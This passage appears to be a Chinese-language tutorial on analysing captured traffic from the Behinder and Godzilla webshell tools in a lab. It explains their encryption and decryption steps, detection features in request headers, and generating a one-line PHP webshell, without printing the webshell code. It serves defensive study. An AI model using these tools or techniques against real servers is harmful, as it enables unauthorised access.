

我们看一下第三组包的响应包 确认一下是执行的哪个命令
bash
mAUYLzmqn5QPDkyI5lvSp0fjiBu1e7047YjfczwY6j4pkeHSsgU46C3iuKGbrtvkNEuu1DU6z/UpsypyzUYaR/+q1G2FEiTW6lz3/gWiEPE=冰蝎加密流程为:先base64编码 再AES加密
所以对应的解密流程为:先AES解密(得知道密钥),再进行base64解码


应该是执行的whoami命令
解密第三组请求包

解密之后就可以看到攻击特征了
哥斯拉流量分析
哥斯拉是⼀款优秀的权限管理⼯具,内置了3种Payload以及6种加密器,6种⽀持脚本后缀,20个内置插件。

PHP_EVAL_XOR_BASE64
生成webshell文件

其实就是生成了一个一句话木马
添加webshell连接
ip.dst == 192.168.1.6&&http过滤出数据包
追踪数据流
还是有三组请求响应包
仔细看请求包的请求头发现它有以下特征:
1.Accept 请求体和冰蝎类似 有text/html,application/xhtml+xml 这个可以当作是个弱特征,因为请求头是可以修改的
2.Cookie请求头最后会有个;分号 这是之前webshell工具所没有的特征

知道连接密钥和密码后如何解密出数据包内容呢?
手工解密还是有点复杂的
哥斯拉的加密流程一般是:AES加密->base64编码->(传输时可能会被url编码)
解密流程:先base64解码再AES解密
手工解密:
1.先把请求体做一个url的解码

解码出pass和key字段

2.对于key字段先进行base64解码 注意要设置Hex 16进制才能解出来
